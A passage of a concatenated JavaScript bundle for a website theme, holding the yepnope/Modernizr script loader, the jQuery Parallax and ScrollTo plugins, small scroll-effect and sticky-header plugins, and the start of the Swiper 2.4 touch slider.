			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function() {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) c || (j = function() {
						var a = [].slice.call(arguments);
						k.apply(this, a), l()
					}), g(a, j, b, 0, h);
					else if (Object(a) === a)
						for (n in m = function() {
							var b = 0,
								c;
							for (c in a) a.hasOwnProperty(c) && b++;
							return b
						}(), a) a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function() {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						} : j[n] = function(a) {
							return function() {
								var b = [].slice.call(arguments);
								a && a.apply(this, b), l()
							}
						}(k[n])), g(a[n], j, b, n, h))
				} else !c && l()
			}
			var h = !!a.test,
				i = a.load || a.both,
				j = a.callback || f,
				k = j,
				l = a.complete || f,
				m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}
		var i, j, l = this.yepnope.loader;
		if (e(a)) g(a, 0, l, 0);
		else if (w(a))
			for (i = 0; i < a.length; i++) j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
		else Object(a) === a && h(a, l)
	}, B.addPrefix = function(a, b) {
		z[a] = b
	}, B.addFilter = function(a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function() {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function(a, c, d, e, i, j) {
		var k = b.createElement("script"),
			l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) k.setAttribute(o, d[o]);
		c = j ? h : c || f, k.onreadystatechange = k.onload = function() {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function() {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function(a, c, d, e, g, i) {
		var e = b.createElement("link"),
			j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) e.setAttribute(j, d[j]);
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function() {
	yepnope.apply(window, [].slice.call(arguments, 0))
};

;/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/
(function ($) {
        var $window = $(window);
        var windowHeight = $window.height();

        $window.resize(function () {
                windowHeight = $window.height();
        });

        $.fn.parallax = function (xpos, speedFactor) {
                var $this = $(this);
                var getHeight;
                var firstTop;
                var paddingTop = 0;

                //get the starting position of each element to have parallax applied to it      
                $this.each(function () {
                        firstTop = $this.offset().top;
                });

                getHeight = function (jqo) {
                        return jqo.outerHeight(true);
                };

                // setup defaults if arguments aren't specified
                if (arguments.length < 1 || xpos === null) xpos = "50%";
                if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
                if (arguments.length < 3 || outerHeight === null) outerHeight = true;

                // function to be called whenever the window is scrolled or resized


                function update() {
                        var pos = $window.scrollTop();

                        $this.each(function () {
                                var $element = $(this);
                                var top = $element.offset().top;
                                var height = getHeight($element);

                                // Check if totally above or totally below viewport
                                if (top + height < pos || top > pos + windowHeight) {
                                        return;
                                }

                                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
                        });
                }

                $window.bind('scroll', update).resize(update);
                update();
        };
})(jQuery);;

/**
 * @depends jquery
 * @name jquery.scrollto
 * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
 */

/**
 * jQuery Aliaser
 */
(function (window, undefined) {
        // Prepare
        var jQuery, $, ScrollTo;
        jQuery = $ = window.jQuery;

        /**
         * jQuery ScrollTo (balupton edition)
         * @version 1.2.0
         * @date July 9, 2012
         * @since 0.1.0, August 27, 2010
         * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
         * @author Benjamin "balupton" Lupton {@link http://balupton.com}
         * @copyright (c) 2010 Benjamin Arthur Lupton {@link http://balupton.com}
         * @license MIT License {@link http://creativecommons.org/licenses/MIT/}
         */
        ScrollTo = $.ScrollTo = $.ScrollTo || {
                /**
                 * The Default Configuration
                 */
                config: {
                        duration: 400,
                        easing: 'swing',
                        callback: undefined,
                        durationMode: 'each',
                        offsetTop: 0,
                        offsetLeft: 0
                },

                /**
                 * Configure ScrollTo
                 */
                configure: function (options) {
                        // Apply Options to Config
                        $.extend(ScrollTo.config, options || {});

                        // Chain
                        return this;
                },

                /**
                 * Perform the Scroll Animation for the Collections
                 * We use $inline here, so we can determine the actual offset start for each overflow:scroll item
                 * Each collection is for each overflow:scroll item
                 */
                scroll: function (collections, config) {
                        // Prepare
                        var collection, $container, container, $target, $inline, position, containerScrollTop, containerScrollLeft, containerScrollTopEnd, containerScrollLeftEnd, startOffsetTop, targetOffsetTop, targetOffsetTopAdjusted, startOffsetLeft, targetOffsetLeft, targetOffsetLeftAdjusted, scrollOptions, callback;

                        // Determine the Scroll
                        collection = collections.pop();
                        $container = collection.$container;
                        container = $container.get(0);
                        $target = collection.$target;

                        // Prepare the Inline Element of the Container
                        $inline = $('<span/>').css({
                                'position': 'absolute',
                                'top': '0px',
                                'left': '0px'
                        });
                        position = $container.css('position');

                        // Insert the Inline Element of the Container
                        $container.css('position', 'relative');
                        $inline.appendTo($container);

                        // Determine the top offset
                        startOffsetTop = $inline.offset().top;
                        targetOffsetTop = $target.offset().top;
                        targetOffsetTopAdjusted = targetOffsetTop - startOffsetTop - parseInt(config.offsetTop, 10);

                        // Determine the left offset
                        startOffsetLeft = $inline.offset().left;
                        targetOffsetLeft = $target.offset().left;
                        targetOffsetLeftAdjusted = targetOffsetLeft - startOffsetLeft - parseInt(config.offsetLeft, 10);

                        // Determine current scroll positions
                        containerScrollTop = container.scrollTop;
                        containerScrollLeft = container.scrollLeft;

                        // Reset the Inline Element of the Container
                        $inline.remove();
                        $container.css('position', position);

                        // Prepare the scroll options
                        scrollOptions = {};

                        // Prepare the callback
                        callback = function (event) {
                                // Check
                                if (collections.length === 0) {
                                        // Callback
                                        if (typeof config.callback === 'function') {
                                                config.callback.apply(this, [event]);
                                        }
                                } else {
                                        // Recurse
                                        ScrollTo.scroll(collections, config);
                                }
                                // Return true
                                return true;
                        };

                        // Handle if we only want to scroll if we are outside the viewport
                        if (config.onlyIfOutside) {
                                // Determine current scroll positions
                                containerScrollTopEnd = containerScrollTop + $container.height();
                                containerScrollLeftEnd = containerScrollLeft + $container.width();

                                // Check if we are in the range of the visible area of the container
                                if (containerScrollTop < targetOffsetTopAdjusted && targetOffsetTopAdjusted < containerScrollTopEnd) {
                                        targetOffsetTopAdjusted = containerScrollTop;
                                }
                                if (containerScrollLeft < targetOffsetLeftAdjusted && targetOffsetLeftAdjusted < containerScrollLeftEnd) {
                                        targetOffsetLeftAdjusted = containerScrollLeft;
                                }
                        }

                        // Determine the scroll options
                        if (targetOffsetTopAdjusted !== containerScrollTop) {
                                scrollOptions.scrollTop = targetOffsetTopAdjusted;
                        }
                        if (targetOffsetLeftAdjusted !== containerScrollLeft) {
                                scrollOptions.scrollLeft = targetOffsetLeftAdjusted;
                        }

                        // Perform the scroll
                        if ($.browser.safari && container === document.body) {
                                window.scrollTo(scrollOptions.scrollLeft, scrollOptions.scrollTop);
                                callback();
                        } else if (scrollOptions.scrollTop || scrollOptions.scrollLeft) {
                                $container.animate(scrollOptions, config.duration, config.easing, callback);
                        } else {
                                callback();
                        }

                        // Return true
                        return true;
                },

                /**
                 * ScrollTo the Element using the Options
                 */
                fn: function (options) {
                        // Prepare
                        var collections, config, $container, container;
                        collections = [];

                        // Prepare
                        var $target = $(this);
                        if ($target.length === 0) {
                                // Chain
                                return this;
                        }

                        // Handle Options
                        config = $.extend({}, ScrollTo.config, options);

                        // Fetch
                        $container = $target.parent();
                        container = $container.get(0);

                        // Cycle through the containers
                        while (($container.length === 1) && (container !== document.body) && (container !== document)) {
                                // Check Container for scroll differences
                                var scrollTop, scrollLeft;
                                scrollTop = $container.css('overflow-y') !== 'visible' && container.scrollHeight !== container.clientHeight;
                                scrollLeft = $container.css('overflow-x') !== 'visible' && container.scrollWidth !== container.clientWidth;
                                if (scrollTop || scrollLeft) {
                                        // Push the Collection
                                        collections.push({
                                                '$container': $container,
                                                '$target': $target
                                        });
                                        // Update the Target
                                        $target = $container;
                                }
                                // Update the Container
                                $container = $container.parent();
                                container = $container.get(0);
                        }

                        // Add the final collection
                        collections.push({
                                '$container': $(($.browser.msie || $.browser.mozilla) ? 'html' : 'body'),
                                '$target': $target
                        });

                        // Adjust the Config
                        if (config.durationMode === 'all') {
                                config.duration /= collections.length;
                        }

                        // Handle
                        ScrollTo.scroll(collections, config);

                        // Chain
                        return this;
                }
        };

        // Apply our jQuery Prototype Function
        $.fn.ScrollTo = $.ScrollTo.fn;

})(window);



;;(function ($, window, document, undefined) {

  // Defaults
  var pluginName = "sectiontrans",
    defaults = {
      effect: "fade"
    };

  // The actual plugin constructor
  function Plugin(element, options) {
    this.element = element;

    //merge options and defaults
    this.options = $.extend({}, defaults, options);

    this._defaults = defaults;
    this._name = pluginName;

    this.effectClassName = 'intro-effect-' + this.options.effect;

    this.init();
  }

  Plugin.prototype = {

    init: function () {
      // refreshing the page...
      var pageScroll = this.scrollY();
      this.noscroll = pageScroll === 0;

      this.disable_scroll();

      $(this.element).addClass(this.effectClassName);

      if (pageScroll) {
        this.isRevealed = true;
        $(this.element).addClass('notrans');
        $(this.element).addClass('modify');
      }

      var that = this;

      window.addEventListener('scroll', function(e) {
        that.scrollPage.call(that, e);
      });
    },
    keys: [32, 37, 38, 39, 40],
    docElem: window.document.documentElement,
    scrollVal: 0,
    isRevealed: false,
    noscroll: false,
    isAnimating: false,
    trigger: $('button.trigger'),
    preventDefault: function (e) {
      e = e || window.event;
      if (e.preventDefault)
        e.preventDefault();
      e.returnValue = false;
    },
    ie: (function () {
      var undef, rv = -1; // Return value assumes failure.
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf('MSIE ');
      var trident = ua.indexOf('Trident/');

      if (msie > 0) {
        // IE 10 or older => return version number
        rv = parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
      } else if (trident > 0) {
        // IE 11 (or newer) => return version number
        var rvNum = ua.indexOf('rv:');
        rv = parseInt(ua.substring(rvNum + 3, ua.indexOf('.', rvNum)), 10);
      }

      return ((rv > -1) ? rv : undef);
    }()),
    wheel: function (e) {
      // for IE
      //if( ie ) {
      //preventDefault(e);
      //}
    },
    disable_scroll: function () {
      window.onmousewheel = document.onmousewheel = this.wheel;
    },
    enable_scroll: function () {
      window.onmousewheel = document.onmousewheel = document.onkeydown = document.body.ontouchmove = null;
    },
    scrollY: function () {
      return window.pageYOffset || this.docElem.scrollTop;
    },
    scrollPage: function () {
      this.scrollVal = this.scrollY();

      if (this.noscroll && !this.ie) {
        if (this.scrollVal < 0) return false;
        // keep it that way
        window.scrollTo(0, 0);
      }

      if ($(this.element).hasClass('notrans')) {
        $(this.element).removeClass('notrans');
        return false;
      }

      if (this.isAnimating) {
        return false;
      }

      if (this.scrollVal <= 0 && this.isRevealed) {
        this.toggle(0);
      }
      else if (this.scrollVal > 0 && !this.isRevealed) {
        this.toggle(1);
      }
    },
    toggle: function (reveal) {
      this.isAnimating = true;

      if (reveal) {
        $(this.element).addClass('mk-intro-triggered');
        $('.' + this.effectClassName).next().next().addClass('mk-intro-triggered' + ' ' + 'page-effect-'+this.options.effect);
        $('body').addClass('mk-intro-triggered').trigger('page_intro');
      }
      else {
        this.noscroll = true;
        this.disable_scroll();
        $(this.element).removeClass('mk-intro-triggered');
        $('.' + this.effectClassName).next().next().removeClass('mk-intro-triggered' + ' ' + 'page-effect-'+this.options.effect);
        $('body').removeClass('mk-intro-triggered').trigger('page_outro');
      }

      var that = this;
      // simulating the end of the transition:
      setTimeout(function () {
        that.isRevealed = !that.isRevealed;
        that.isAnimating = false;
        if (reveal) {
          that.noscroll = false;
          that.enable_scroll();
        }
      }, 1200);
    }

  };

  // A really lightweight plugin wrapper around the constructor,
  // preventing against multiple instantiations
  $.fn[pluginName] = function (options) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
          new Plugin(this, options));
      }
    });
  };

})(jQuery, window, document);;;(function ( $, window, document, undefined ) {

  // Defaults
  var pluginName = "stickify",
    defaults = {
      offset: 200
    };

  // The actual plugin constructor
  function Plugin( element, options ) {
    this.element = element;

    //merge options and defaults
    this.options = $.extend( {}, defaults, options) ;

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  Plugin.prototype = {

    init: function() {
      var _this = this;
      this.options.offset = $(this.element).position().top;

      new ChopScroll(function () {
        if ( $(window).scrollTop() >= _this.options.offset ) {
          if (!_this.isFixed(_this.element)) {
            //raise stickyfied event
            $(window).trigger('stickyfied');
            //trigger fixedCallback
            if (typeof _this.options.fixedCallback === 'function') {
              _this.options.fixedCallback();
            }
          }
          _this.makeFix(_this.element);
        } else {
          if (_this.isFixed(_this.element)) {
            //raise unstickified event
            $(window).trigger('unstickyfied');
            //trigger unfixedCallback
            if (typeof _this.options.unfixedCallback === 'function') {
              _this.options.unfixedCallback();
            }
          }
          _this.unfix(_this.element);
        }
      }, 10, 'sticky');

      /*
      onThrottledScroll('sticky', function () {
        if ( $(window).scrollTop() >= _this.options.offset ) {
          if (!_this.isFixed(_this.element)) {
            //raise stickyfied event
            $(window).trigger('stickyfied');
            //trigger fixedCallback
            if (typeof _this.options.fixedCallback === 'function') {
              _this.options.fixedCallback();
            }
          }
          _this.makeFix(_this.element);
        } else {
          if (_this.isFixed(_this.element)) {
            //raise unstickified event
            $(window).trigger('unstickyfied');
            //trigger unfixedCallback
            if (typeof _this.options.unfixedCallback === 'function') {
              _this.options.unfixedCallback();
            }
          }
          _this.unfix(_this.element);
        }
      });
      */

    },

    makeFix: function(el) {
      $(el).addClass(this.options.fixClass);
    },

    unfix: function (el) {
      $(el).removeClass(this.options.fixClass);
    },

    isFixed: function (el) {
      return $(el).hasClass(this.options.fixClass);
    }



  };

  // A really lightweight plugin wrapper around the constructor,
  // preventing against multiple instantiations
  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
          new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );;

/*
 * Swiper 2.4+ - Mobile Touch Slider
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2012-2013, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Updated on: December 6, 2013
 */
var Swiper = function (selector, params) {
    'use strict';

    /*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
    if (document.body.__defineGetter__) {
        if (HTMLElement) {
            var element = HTMLElement.prototype;
            if (element.__defineGetter__) {
                element.__defineGetter__('outerHTML', function () { return new XMLSerializer().serializeToString(this); });
            }
        }
    }

    if (!window.getComputedStyle) {
        window.getComputedStyle = function (el, pseudo) {
            this.el = el;
            this.getPropertyValue = function (prop) {
                var re = /(\-([a-z]){1})/g;
                if (prop === 'float') prop = 'styleFloat';
                if (re.test(prop)) {
                    prop = prop.replace(re, function () {
                        return arguments[2].toUpperCase();
                    });
                }
                return el.currentStyle[prop] ? el.currentStyle[prop] : null;
            };
            return this;
        };
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function (obj, start) {
            for (var i = (start || 0), j = this.length; i < j; i++) {
                if (this[i] === obj) { return i; }
            }
            return -1;
        };
    }
    if (!document.querySelectorAll) {
        if (!window.jQuery) return;
    }
    function $$(selector, context) {
        if (document.querySelectorAll)
            return (context || document).querySelectorAll(selector);
        else
            return jQuery(selector, context);
    }

    /*=========================
      Check for correct selector
      ===========================*/
    if (typeof selector === 'undefined') return;

    if (!(selector.nodeType)) {
        if ($$(selector).length === 0) return;
    }

     /*=========================
      _this
      ===========================*/
    var _this = this;

     /*=========================
      Default Flags and vars
      ===========================*/
    _this.touches = {
        start: 0,
        startX: 0,
        startY: 0,
        current: 0,
        currentX: 0,
        currentY: 0,
        diff: 0,
        abs: 0
    };
    _this.positions = {
        start: 0,
        abs: 0,
        diff: 0,
        current: 0
    };
    _this.times = {
        start: 0,
        end: 0
    };

    _this.id = (new Date()).getTime();
    _this.container = (selector.nodeType) ? selector : $$(selector)[0];
    _this.isTouched = false;
    _this.isMoved = false;
    _this.activeIndex = 0;
    _this.centerIndex = 0;
    _this.activeLoaderIndex = 0;
    _this.activeLoopIndex = 0;
    _this.previousIndex = null;
    _this.velocity = 0;
    _this.snapGrid = [];
    _this.slidesGrid = [];
    _this.imagesToLoad = [];
    _this.imagesLoaded = 0;
    _this.wrapperLeft = 0;
    _this.wrapperRight = 0;
    _this.wrapperTop = 0;
    _this.wrapperBottom = 0;
    _this.isAndroid = navigator.userAgent.toLowerCase().indexOf('android') >= 0;
    var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

    /*=========================
      Default Parameters
      ===========================*/
    var defaults = {
        eventTarget: 'wrapper', // or 'container'
        mode : 'horizontal', // or 'vertical'
        touchRatio : 1,
        speed : 300,
        freeMode : false,
        freeModeFluid : false,
        momentumRatio: 1,
        momentumBounce: true,
        momentumBounceRatio: 1,
        slidesPerView : 1,
        slidesPerGroup : 1,
        slidesPerViewFit: true, //Fit to slide when spv "auto" and slides larger than container
        simulateTouch : true,
        followFinger : true,
        shortSwipes : true,
        longSwipesRatio: 0.5,
        moveStartThreshold: false,
        onlyExternal : false,
        createPagination : true,
        pagination : false,
        paginationElement: 'span',
        paginationClickable: false,
        paginationAsRange: true,
        resistance : true, // or false or 100%
        scrollContainer : false,
        preventLinks : true,
        preventLinksPropagation: false,
        noSwiping : false, // or class
        noSwipingClass : 'swiper-no-swiping', //:)
        initialSlide: 0,
        keyboardControl: false,
        mousewheelControl : false,
        mousewheelControlForceToAxis : false,
        useCSS3Transforms : true,
        // Autoplay
        autoplay: false,
        autoplayDisableOnInteraction: true,
        autoplayStopOnLast: false,
        //Loop mode
        loop: false,
        loopAdditionalSlides: 0,
        // Round length values
        roundLengths: false,
        //Auto Height
        calculateHeight: false,
        cssWidthAndHeight: false,
        //Images Preloader
        updateOnImagesReady : true,
        //Form elements
        releaseFormElements : true,
        //Watch for active slide, useful when use effects on different slide states
        watchActiveIndex: false,
        //Slides Visibility Fit
        visibilityFullFit : false,
        //Slides Offset
        offsetPxBefore : 0,
        offsetPxAfter : 0,
        offsetSlidesBefore : 0,
        offsetSlidesAfter : 0,
        centeredSlides: false,
        //Queue callbacks
        queueStartCallbacks : false,
        queueEndCallbacks : false,
        //Auto Resize
        autoResize : true,
        resizeReInit : false,
        //DOMAnimation
        DOMAnimation : true,
        //Slides Loader
        loader: {
            slides: [], //array with slides
            slidesHTMLType: 'inner', // or 'outer'
            surroundGroups: 1, //keep preloaded slides groups around view
            logic: 'reload', //or 'change'
            loadAllSlides: false
        },
        //Namespace
        slideElement: 'div',
        slideClass: 'swiper-slide',
        slideActiveClass: 'swiper-slide-active',
        slideVisibleClass: 'swiper-slide-visible',
        slideDuplicateClass: 'swiper-slide-duplicate',
        wrapperClass: 'mk-swiper-wrapper',
        paginationElementClass: 'swiper-pagination-switch',
        paginationActiveClass: 'swiper-active-switch',
        paginationVisibleClass: 'swiper-visible-switch'
    };
    params = params || {};
    for (var prop in defaults) {
        if (prop in params && typeof params[prop] === 'object') {
            for (var subProp in defaults[prop]) {
                if (! (subProp in params[prop])) {
                    params[prop][subProp] = defaults[prop][subProp];
                }
            }
        }
        else if (! (prop in params)) {
            params[prop] = defaults[prop];
        }
    }
    _this.params = params;
    if (params.scrollContainer) {
        params.freeMode = true;
        params.freeModeFluid = true;
    }
    if (params.loop) {
        params.resistance = '100%';
    }
    var isH = params.mode === 'horizontal';

    /*=========================
      Define Touch Events
      ===========================*/
    var desktopEvents = ['mousedown', 'mousemove', 'mouseup'];
    if (_this.browser.ie10) desktopEvents = ['MSPointerDown', 'MSPointerMove', 'MSPointerUp'];
    if (_this.browser.ie11) desktopEvents = ['pointerdown', 'pointermove', 'pointerup'];

    _this.touchEvents = {
        touchStart : _this.support.touch || !params.simulateTouch  ? 'touchstart' : desktopEvents[0],
        touchMove : _this.support.touch || !params.simulateTouch ? 'touchmove' : desktopEvents[1],
        touchEnd : _this.support.touch || !params.simulateTouch ? 'touchend' : desktopEvents[2]
    };

    /*=========================
      Wrapper
      ===========================*/
    for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
        if (_this.container.childNodes[i].className) {
            var _wrapperClasses = _this.container.childNodes[i].className.split(/\s+/);
            for (var j = 0; j < _wrapperClasses.length; j++) {
                if (_wrapperClasses[j] === params.wrapperClass) {
                    wrapper = _this.container.childNodes[i];
                }
            }
        }
    }

    _this.wrapper = wrapper;
    /*=========================
      Slide API
      ===========================*/
    _this._extendSwiperSlide = function  (el) {
        el.append = function () {
            if (params.loop) {
                el.insertAfter(_this.slides.length - _this.loopedSlides);
            }
            else {
                _this.wrapper.appendChild(el);
                _this.reInit();
            }

            return el;
        };
        el.prepend = function () {
            if (params.loop) {
                _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
            }
            _this.reInit();
            return el;
        };
        el.insertAfter = function (index) {
            if (typeof index === 'undefined') return false;
            var beforeSlide;

            if (params.loop) {
                beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                if (beforeSlide) {
                    _this.wrapper.insertBefore(el, beforeSlide);
                }
                else {
                    _this.wrapper.appendChild(el);
                }
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                beforeSlide = _this.slides[index + 1];
                _this.wrapper.insertBefore(el, beforeSlide);
            }
            _this.reInit();
            return el;
        };
        el.clone = function () {
            return _this._extendSwiperSlide(el.cloneNode(true));
        };
        el.remove = function () {
            _this.wrapper.removeChild(el);
            _this.reInit();
        };
        el.html = function (html) {
            if (typeof html === 'undefined') {
                return el.innerHTML;
            }
            else {
                el.innerHTML = html;
                return el;
            }
        };
        el.index = function () {
            var index;
            for (var i = _this.slides.length - 1; i >= 0; i--) {
                if (el === _this.slides[i]) index = i;
            }
            return index;
        };
        el.isActive = function () {
            if (el.index() === _this.activeIndex) return true;
            else return false;
        };
        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage = {};
        el.getData = function (name) {
            return el.swiperSlideDataStorage[name];
        };
        el.setData = function (name, value) {
            el.swiperSlideDataStorage[name] = value;
            return el;
        };
        el.data = function (name, value) {
            if (typeof value === 'undefined') {
                return el.getAttribute('data-' + name);
            }
            else {
                el.setAttribute('data-' + name, value);
                return el;
            }
        };
        el.getWidth = function (outer, round) {
            return _this.h.getWidth(el, outer, round);
        };
        el.getHeight = function (outer, round) {
            return _this.h.getHeight(el, outer, round);
        };
        el.getOffset = function () {
            return _this.h.getOffset(el);
        };
        return el;
    };

    //Calculate information about number of slides
    _this.calcSlides = function (forceCalcSlides) {
        var oldNumber = _this.slides ? _this.slides.length : false;
        _this.slides = [];
        _this.displaySlides = [];
        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
            if (_this.wrapper.childNodes[i].className) {
                var _className = _this.wrapper.childNodes[i].className;
                var _slideClasses = _className.split(/\s+/);
                for (var j = 0; j < _slideClasses.length; j++) {
                    if (_slideClasses[j] === params.slideClass) {
                        _this.slides.push(_this.wrapper.childNodes[i]);
                    }
                }
            }
        }
        for (i = _this.slides.length - 1; i >= 0; i--) {
            _this._extendSwiperSlide(_this.slides[i]);
        }
        if (oldNumber === false) return;
        if (oldNumber !== _this.slides.length || forceCalcSlides) {

            // Number of slides has been changed
            removeSlideEvents();
            addSlideEvents();
            _this.updateActiveSlide();
            if (_this.params.pagination) _this.createPagination();
            _this.callPlugins('numberOfSlidesChanged');
        }
    };

    //Create Slide
    _this.createSlide = function (html, slideClassList, el) {
        slideClassList = slideClassList || _this.params.slideClass;
        el = el || params.slideElement;
        var newSlide = document.createElement(el);
        newSlide.innerHTML = html || '';
        newSlide.className = slideClassList;
        return _this._extendSwiperSlide(newSlide);
    };

    //Append Slide
    _this.appendSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).append();
        }
        else {
            return _this.createSlide(html, slideClassList, el).append();
        }
    };
    _this.prependSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).prepend();
        }
        else {
            return _this.createSlide(html, slideClassList, el).prepend();
        }
    };
    _this.insertSlideAfter = function (index, html, slideClassList, el) {
        if (typeof index === 'undefined') return false;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).insertAfter(index);
        }
        else {
            return _this.createSlide(html, slideClassList, el).insertAfter(index);
        }
    };
    _this.removeSlide = function (index) {
        if (_this.slides[index]) {
            if (params.loop) {
                if (!_this.slides[index + _this.loopedSlides]) return false;
                _this.slides[index + _this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[index].remove();
            return true;
        }
        else return false;
    };
    _this.removeLastSlide = function () {
        if (_this.slides.length > 0) {
            if (params.loop) {
                _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[_this.slides.length - 1].remove();
            return true;
        }
        else {
            return false;
        }
    };
    _this.removeAllSlides = function () {
        for (var i = _this.slides.length - 1; i >= 0; i--) {
            _this.slides[i].remove();
        }
    };
    _this.getSlide = function (index) {
        return _this.slides[index];
    };
    _this.getLastSlide = function () {
        return _this.slides[_this.slides.length - 1];
    };
    _this.getFirstSlide = function () {
        return _this.slides[0];
    };

    //Currently Active Slide
    _this.activeSlide = function () {
        return _this.slides[_this.activeIndex];
    };

    /*=========================
     Wrapper for Callbacks : Allows additive callbacks via function arrays
     ===========================*/
    _this.fireCallback = function () {
        var callback = arguments[0];
        if (Object.prototype.toString.call(callback) === '[object Array]') {
            for (var i = 0; i < callback.length; i++) {
                if (typeof callback[i] === 'function') {
                    callback[i](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                }
            }
        } else if (Object.prototype.toString.call(callback) === '[object String]') {
            if (params['on' + callback]) _this.fireCallback(params['on' + callback]);
        } else {
            callback(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
        }
    };
    function isArray(obj) {
        if (Object.prototype.toString.apply(obj) === '[object Array]') return true;
        return false;
    }

    /**
     * Allows user to add callbacks, rather than replace them
     * @param callback
     * @param func
     * @return {*}
     */
    _this.addCallback = function (callback, func) {
        var _this = this, tempFunc;
        if (_this.params['on' + callback]) {
            if (isArray(this.params['on' + callback])) {
                return this.params['on' + callback].push(func);
            } else if (typeof this.params['on' + callback] === 'function') {
                tempFunc = this.params['on' + callback];
                this.params['on' + callback] = [];
                this.params['on' + callback].push(tempFunc);
                return this.params['on' + callback].push(func);
            }
        } else {
            this.params['on' + callback] = [];
            return this.params['on' + callback].push(func);
        }
    };
    _this.removeCallbacks = function (callback) {
        if (_this.params['on' + callback]) {
            _this.params['on' + callback] = null;
        }
    };

    /*=========================
      Plugins API
      ===========================*/
    var _plugins = [];
    for (var plugin in _this.plugins) {
        if (params[plugin]) {
            var p = _this.plugins[plugin](_this, params[plugin]);
            if (p) _plugins.push(p);
        }
    }
    _this.callPlugins = function (method, args) {
        if (!args) args = {};
        for (var i = 0; i < _plugins.length; i++) {
            if (method in _plugins[i]) {
                _plugins[i][method](args);
            }
        }
    };

    /*=========================
      Windows Phone 8 Fix
      ===========================*/
    if ((_this.browser.ie10 || _this.browser.ie11) && !params.onlyExternal) {
        _this.wrapper.classList.add('swiper-wp8-' + (isH ? 'horizontal' : 'vertical'));
    }

    /*=========================
      Free Mode Class
      ===========================*/
    if (params.freeMode) {
        _this.container.className += ' swiper-free-mode';
    }

    /*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
    _this.initialized = false;
    _this.init = function (force, forceCalcSlides) {
        var _width = _this.h.getWidth(_this.container, false, params.roundLengths);
        var _height = _this.h.getHeight(_this.container, false, params.roundLengths);
        if (_width === _this.width && _height === _this.height && !force) return;
        
        _this.width = _width;
        _this.height = _height;

        var slideWidth, slideHeight, slideMaxHeight, wrapperWidth, wrapperHeight, slideLeft;
        var i; // loop index variable to avoid JSHint W004 / W038
        containerSize = isH ? _width : _height;
        var wrapper = _this.wrapper;

        if (force) {
            _this.calcSlides(forceCalcSlides);
        }

        if (params.slidesPerView === 'auto') {
            //Auto mode
            var slidesWidth = 0;
            var slidesHeight = 0;

            //Unset Styles
            if (params.slidesOffset > 0) {
                wrapper.style.paddingLeft = '';
                wrapper.style.paddingRight = '';
                wrapper.style.paddingTop = '';
                wrapper.style.paddingBottom = '';
            }
